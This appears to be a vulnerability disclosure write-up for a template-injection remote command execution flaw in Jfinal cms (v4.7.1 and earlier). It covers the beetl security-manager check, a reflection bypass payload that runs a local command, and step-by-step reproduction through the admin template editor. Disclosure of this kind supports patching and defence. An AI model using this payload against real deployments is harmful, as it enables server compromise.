## Jfinal cms Background RCE
### Introduction to Vulnerability
Jfinal cms, using the simple and powerful JFinal as the web framework, the template engine is beetl, the database uses mysql, front-end bootstrap, flat ui and other frameworks. Support multi-site, oauth2 authentication, account registration, password encryption, comments and replies, message prompts, website traffic statistics, article comments and pageview statistics, response management, rights management, etc. There is a command execution vulnerability in its background template management office.
### Vulnerability Impact
- <= v4.7.1
### Vulnerability Analysis
The template engine is beetl, beetl can directly call the java method, although some restrictions have been made, but can be bypassed by the reflection of java.
```java
Package org.beetl.core;
Public class DefaultNativeSecurityManager implements NativeSecurityManager {
Public DefaultNativeSecurityManager() {
}
Public boolean permit(String resourceId, Class c, Object target, String method) {
If (c.isArray()) {
Return true;
} else {
String name = c.getName();
String className = null;
String pkgName = null;
Int i = name.lastIndexOf(46);
If (i == -1) {
Return true;
} else {
pkgName = name.substring(0, i);
className = name.substring(i + 1);
Return !pkgName.startsWith("java.lang") || !className.equals("Runtime") && !className.equals("Process") && !className.equals("ProcessBuilder") && !className.equals(" System");
}
}
}
}
```
### Vulnerability recurrence
1. Login to the background
2. Click on Template Management
Http://localhost:8080/jfinal_cms/admin/filemanager/list
Feel free to find a template file to modify, here I am modifying the show_about.htm template as an example. Write the payload in the template file and save it.
```
${@java.lang.Class.forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc') ")}
```


3. Access the about page to trigger the payload
Http://localhost:8080/jfinal_cms/front/about


暂无评论